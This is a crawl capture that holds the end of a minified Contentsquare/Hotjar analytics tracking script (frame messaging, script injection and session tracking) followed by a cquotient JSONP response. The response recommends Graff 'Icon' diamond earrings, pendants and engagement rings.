b&&b.type==="csBundleInjection"&&l(b.domain)&&u(b.version)&&h(b.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(b){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(b)||n.hjDomainRegex.test(b)}n.isAuthorizedDomain=l;function h(b){return/^[a-zA-Z0-9]+$/.test(b)}n.isAuthorizedToken=h;function u(b){return/^[a-zA-Z0-9\.]+$/.test(b)}n.isAuthorizedTagVersion=u;function f(){let b=window.opener||window.parent;return window!==b&&window.addEventListener}n.isActivable=f;function y(b,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=b,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(b){let x=document.createElement("link");x.rel="stylesheet",x.href=b,document.head.appendChild(x)}n.addStyle=g;function v(b){return`${b}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(b){window.addEventListener("message",b,!1)}n.listen=I;function w(b){window.removeEventListener("message",b,!1)}n.removeListener=w}(s||(s={})),s})(),Vl="_hp_ved",JA=18e5,QA="/js/ved.js",ZA="/css/ved.css",tT="/js/ved.css",eT=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),sT=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var co=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(ZA),i(tT)];csArray.prototype.forEach.call(y,g=>{xs.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+v);let w=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=w}function l(){c(Vl,"on",JA)}function h(){return o(Vl)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:eT.StatusUpdate,value:sT.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(xs.addScript(i(QA)),r()))}n.init=f}(s||(s={})),s})(),iT=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,xs.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var B;S.origin===l&&((B=S.data)===null||B===void 0?void 0:B.message)==="init"&&S.source&&(co.init(l,S),b(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=xs.hjDomainRegex.test(S.origin)?i:S.origin,b(h.ping),w(h.insertMessageScript),g(xs.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(b(h.insertMessageScript),g(S.data))})};function u(){return xs.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,B=>B.test(S))}n.isAuthorizedDomain=y;function g(S,B){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let et=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${et}/${e}/${S}`,F.onload=B,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){w(h.ping),xs.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,w(h.initHeapVisualLabeler),co.isVLCookieEnabled()&&co.init(l)}n.waitForHeapVisualLabeler=I;function w(S){window.addEventListener("message",S,!1)}n.listen=w;function b(S){window.removeEventListener("message",S,!1)}n.removeListener=b;function x(S){return function(B){B.origin===c&&S(B)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var Gn=window.CSFrameCommunication||iT,nT=(()=>{class s extends ra{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){H.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var rT=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Tn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new Kn,l=new ru(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Zp(this.Ct,this.E);h.init();let u=new eg(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let y=new nT(l),g=new KA(this.E,h,this.Tn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Xi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:ih},window.CSFrameCommunication||(window.CSFrameCommunication=Gn,Gn.isActivable()&&Gn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Gn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function oT(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var aT=(()=>{class s{constructor(t,e,i){this.Q=t,this.D=e,this.JO=i,this.bt=[],this.QO=sa().v,oT()}flush(){this.bt.length!==0&&(this.Q.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.JO,v:this.QO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([_i({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function cT(s,n){let t=s.validationRate/10,e=Bs.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=cu.create(n.isTopWindowTracker()),l=new lu(o).create(s.getMetricsUri()),h=new As,u=new aT(l,h,s.projectId);$.setService(u)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function lT(){var s;df();let n=new Yp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new op(window,n);t.init();let e=new hp;if(Jd(H),np(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Op(n,e);H.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Mp;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Gs(window,"MutationObserver")),tp(),cT(n,t),new rT(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{rp(lT)}catch{}});})();

// signature-872be0e677a0e2740d013815a63d7e4e0dbec5b8d0ba1affa89c2635410f177b

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/Icon?callback=CQuotient._callback0&_=1769789948062&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP619_RGP619%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP619_RGP619%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 716
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Icon":{"displayMessage":"Icon","recs":[{"id":"RGE1348_RGE1348","product_name":"Icon Round Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html"},{"id":"RGR618_RGR618","product_name":"Icon Round Diamond Engagement Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78f8db81/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57372_0_7_Hero_1.jpg","product_url":"https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html"},{"id":"RGP707P_RGP707","product_name":"Icon Pear Shape Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html"},{"id":"RGP707H_RGP707","product_name":"Icon Heart Shape Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html"},{"id":"RGP707O_RGP707","product_name":"Icon Oval Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html"},{"id":"RGE1468_RGE1468","product_name":"Icon Round Diamond Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4add2b75/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_1_00_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html"},{"id":"RGR619O_RGR619","product_name":"Icon Oval Diamond Engagement Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d382448/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619O_RGR619_model_2.jpg","product_url":"https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/icon/icon-oval-diamond-engagement-ring/RGR619O_RGR619.html"},{"id":"RGR619P_RGR619","product_name":"Icon Pear Shape Diamond Engagement Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5fdf57e5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619P_RGR619_GR80936_2_model_2.jpg","product_url":"https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/icon/icon-pear-shape-diamond-engagement-ring/RGR619P_RGR619.html"},{"id":"RGE1349O_RGE1349","product_name":"Icon Oval Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1d71d8dc/sfcc-graff-staging/U/p/d/a/t/Update_42887_Hero.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/icon/earrings/icon-oval-diamond-stud-earrings/RGE1349O_RGE1349.html"},{"id":"RGE1523P_RGE1523","product_name":"Icon Pear Shape Diamond Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f5cc98/sfcc-graff-staging/R/G/E/1/5/RGE1523P_hero.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-earrings/RGE1523P_RGE1523.html"}],"recoUUID":"f4876036-2d61-4398-8e7c-9e6a298bf996"}});